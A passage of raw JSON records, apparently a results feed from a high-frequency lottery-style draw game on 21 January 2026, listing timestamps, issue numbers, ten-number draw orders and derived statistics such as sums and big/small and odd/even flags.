02:49:18","preDrawIssue":33881688,"preDrawCode":"09,02,08,01,07,03,04,05,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:48:03","preDrawIssue":33881687,"preDrawCode":"08,09,04,07,01,10,02,06,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:46:48","preDrawIssue":33881686,"preDrawCode":"09,08,06,05,04,10,03,02,01,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:45:33","preDrawIssue":33881685,"preDrawCode":"06,01,08,09,07,05,04,10,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:44:18","preDrawIssue":33881684,"preDrawCode":"06,05,09,02,04,01,07,10,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:43:03","preDrawIssue":33881683,"preDrawCode":"06,09,10,01,07,04,02,05,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:41:48","preDrawIssue":33881682,"preDrawCode":"01,06,08,09,02,03,05,10,04,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:40:33","preDrawIssue":33881681,"preDrawCode":"02,01,09,04,10,05,03,08,06,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:39:18","preDrawIssue":33881680,"preDrawCode":"10,06,08,01,05,03,02,09,07,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:38:03","preDrawIssue":33881679,"preDrawCode":"07,01,08,04,06,02,03,05,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:36:48","preDrawIssue":33881678,"preDrawCode":"08,01,09,03,02,10,07,04,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:35:33","preDrawIssue":33881677,"preDrawCode":"10,06,02,01,09,07,03,08,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:34:18","preDrawIssue":33881676,"preDrawCode":"08,05,02,04,03,01,09,06,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:33:03","preDrawIssue":33881675,"preDrawCode":"01,09,05,04,02,08,06,07,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:31:48","preDrawIssue":33881674,"preDrawCode":"04,05,07,10,02,03,09,06,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:30:33","preDrawIssue":33881673,"preDrawCode":"09,08,10,02,05,07,04,01,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:29:18","preDrawIssue":33881672,"preDrawCode":"01,09,05,10,06,04,07,03,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:28:03","preDrawIssue":33881671,"preDrawCode":"02,06,09,07,10,04,01,08,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:26:48","preDrawIssue":33881670,"preDrawCode":"09,02,10,03,01,05,04,07,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:25:33","preDrawIssue":33881669,"preDrawCode":"06,03,05,01,02,08,10,09,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:24:18","preDrawIssue":33881668,"preDrawCode":"09,01,10,04,06,05,08,02,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:23:03","preDrawIssue":33881667,"preDrawCode":"04,08,02,03,01,06,07,05,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:21:48","preDrawIssue":33881666,"preDrawCode":"10,03,06,01,04,05,07,08,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:20:33","preDrawIssue":33881665,"preDrawCode":"07,10,03,02,08,06,09,04,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:19:18","preDrawIssue":33881664,"preDrawCode":"04,02,05,07,08,01,06,03,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:18:03","preDrawIssue":33881663,"preDrawCode":"08,05,07,03,09,10,02,04,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:16:48","preDrawIssue":33881662,"preDrawCode":"03,02,09,05,07,06,01,08,04,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:15:33","preDrawIssue":33881661,"preDrawCode":"03,07,01,04,08,09,02,06,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:14:18","preDrawIssue":33881660,"preDrawCode":"04,10,05,03,08,06,01,02,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:13:03","preDrawIssue":33881659,"preDrawCode":"09,10,08,02,01,03,05,04,06,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:11:48","preDrawIssue":33881658,"preDrawCode":"05,01,08,09,07,10,06,03,02,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:10:33","preDrawIssue":33881657,"preDrawCode":"06,01,04,05,03,10,08,09,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:09:18","preDrawIssue":33881656,"preDrawCode":"01,04,09,07,08,02,10,06,03,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:08:03","preDrawIssue":33881655,"preDrawCode":"03,08,10,05,09,02,04,01,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:06:48","preDrawIssue":33881654,"preDrawCode":"04,07,08,01,10,09,02,03,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:05:33","preDrawIssue":33881653,"preDrawCode":"01,03,04,08,09,07,05,02,06,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:04:18","preDrawIssue":33881652,"preDrawCode":"04,10,05,03,06,09,02,07,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:03:03","preDrawIssue":33881651,"preDrawCode":"06,08,02,07,04,03,10,05,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:01:48","preDrawIssue":33881650,"preDrawCode":"02,01,04,08,05,03,06,07,10,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:00:33","preDrawIssue":33881649,"preDrawCode":"08,09,05,02,03,04,10,01,06,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:59:18","preDrawIssue":33881648,"preDrawCode":"06,10,03,01,04,07,08,05,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:58:03","preDrawIssue":33881647,"preDrawCode":"04,06,08,05,07,01,02,03,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:56:48","preDrawIssue":33881646,"preDrawCode":"01,10,07,04,02,03,05,08,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:55:33","preDrawIssue":33881645,"preDrawCode":"02,06,03,08,10,04,09,05,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:54:18","preDrawIssue":33881644,"preDrawCode":"06,01,02,09,10,04,08,05,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:53:03","preDrawIssue":33881643,"preDrawCode":"01,04,09,08,03,07,10,06,02,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:51:48","preDrawIssue":33881642,"preDrawCode":"06,02,05,08,01,10,07,04,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:50:33","preDrawIssue":33881641,"preDrawCode":"03,09,04,05,10,02,06,08,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:49:18","preDrawIssue":33881640,"preDrawCode":"10,05,09,03,01,07,02,08,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:48:03","preDrawIssue":33881639,"preDrawCode":"08,01,07,04,03,02,06,05,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:46:48","preDrawIssue":33881638,"preDrawCode":"03,06,09,07,01,10,08,02,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:45:33","preDrawIssue":33881637,"preDrawCode":"07,04,10,09,05,08,01,03,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:44:18","preDrawIssue":33881636,"preDrawCode":"09,05,04,07,01,08,06,03,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:43:03","preDrawIssue":33881635,"preDrawCode":"09,01,04,07,05,06,10,08,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:41:48","preDrawIssue":33881634,"preDrawCode":"10,04,03,01,05,08,02,06,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:40:33","preDrawIssue":33881633,"preDrawCode":"01,04,09,07,08,05,10,06,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:39:18","preDrawIssue":33881632,"preDrawCode":"10,09,08,01,03,05,02,06,04,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:38:03","preDrawIssue":33881631,"preDrawCode":"08,06,07,05,04,10,09,03,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:36:48","preDrawIssue":33881630,"preDrawCode":"08,02,09,03,07,05,10,01,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:35:33","preDrawIssue":33881629,"preDrawCode":"07,03,09,08,10,05,06,04,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:34:18","preDrawIssue":33881628,"preDrawCode":"04,08,01,09,03,02,05,06,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:33:03","preDrawIssue":33881627,"preDrawCode":"06,08,10,03,01,05,04,09,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:31:48","preDrawIssue":33881626,"preDrawCode":"09,06,05,02,03,04,08,07,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:30:33","preDrawIssue":33881625,"preDrawCode":"07,09,08,06,05,04,03,10,02,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:29:18","preDrawIssue":33881624,"preDrawCode":"02,04,06,09,07,08,03,05,10,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:28:03","preDrawIssue":33881623,"preDrawCode":"05,07,01,10,06,08,02,04,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:26:48","preDrawIssue":33881622,"preDrawCode":"05,10,08,04,01,02,06,07,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:25:33","preDrawIssue":33881621,"preDrawCode":"05,09,01,10,04,07,08,03,06,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:24:18","preDrawIssue":33881620,"preDrawCode":"02,10,04,06,08,03,07,09,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:23:03","preDrawIssue":33881619,"preDrawCode":"05,02,08,07,03,04,01,06,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:21:48","preDrawIssue":33881618,"preDrawCode":"07,10,01,06,04,03,05,08,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:20:33","preDrawIssue":33881617,"preDrawCode":"06,07,09,10,08,05,04,01,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:19:18","preDrawIssue":33881616,"preDrawCode":"06,01,03,09,07,10,08,02,04,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:18:03","preDrawIssue":33881615,"preDrawCode":"09,05,06,03,01,08,07,02,04,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:16:48","preDrawIssue":33881614,"preDrawCode":"04,05,09,08,03,02,01,07,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:15:33","preDrawIssue":33881613,"preDrawCode":"04,01,08,07,06,02,09,05,10,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:14:18","preDrawIssue":33881612,"preDrawCode":"05,06,10,01,04,03,02,08,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:13:03","preDrawIssue":33881611,"preDrawCode":"03,09,05,06,02,04,01,10,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:11:48","preDrawIssue":33881610,"preDrawCode":"01,09,07,05,02,04,06,03,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:10:33","preDrawIssue":33881609,"preDrawCode":"08,03,01,02,09,06,07,05,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:09:18","preDrawIssue":33881608,"preDrawCode":"08,09,10,05,06,02,01,03,04,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:08:03","preDrawIssue":33881607,"preDrawCode":"04,06,05,03,08,07,01,10,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:06:48","preDrawIssue":33881606,"preDrawCode":"05,09,01,02,06,07,10,08,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:05:33","preDrawIssue":33881605,"preDrawCode":"05,10,01,08,03,07,02,09,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:04:18","preDrawIssue":33881604,"preDrawCode":"10,03,09,01,07,08,06,05,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:03:03","preDrawIssue":33881603,"preDrawCode":"09,03,08,04,02,01,07,05,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:01:48","preDrawIssue":33881602,"preDrawCode":"05,02,03,09,08,01,07,04,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:00:33","preDrawIssue":33881601,"preDrawCode":"05,07,01,09,03,06,08,02,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:59:18","preDrawIssue":33881600,"preDrawCode":"07,06,09,04,03,01,10,08,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:58:03","preDrawIssue":33881599,"preDrawCode":"05,08,01,04,09,06,03,10,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:56:48","preDrawIssue":33881598,"preDrawCode":"05,01,07,02,08,10,04,09,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:55:33","preDrawIssue":33881597,"preDrawCode":"10,01,07,05,03,08,09,04,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:54:18","preDrawIssue":33881596,"preDrawCode":"08,06,10,03,05,02,04,01,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:53:03","preDrawIssue":33881595,"preDrawCode":"04,03,10,07,08,01,02,05,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:51:48","preDrawIssue":33881594,"preDrawCode":"02,09,04,07,10,05,08,03,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:50:33","preDrawIssue":33881593,"preDrawCode":"08,09,10,03,01,04,06,02,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:49:18","preDrawIssue":33881592,"preDrawCode":"10,02,09,01,06,05,04,03,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:48:03","preDrawIssue":33881591,"preDrawCode":"10,06,08,07,03,05,01,04,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:46:48","preDrawIssue":33881590,"preDrawCode":"02,06,05,08,03,07,04,09,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:45:33","preDrawIssue":33881589,"preDrawCode":"01,09,06,02,04,07,10,03,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:44:18","preDrawIssue":33881588,"preDrawCode":"05,03,06,02,07,01,09,10,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:43:03","preDrawIssue":33881587,"preDrawCode":"07,05,06,09,04,02,01,10,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:41:48","preDrawIssue":33881586,"preDrawCode":"01,07,06,03,05,10,08,02,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 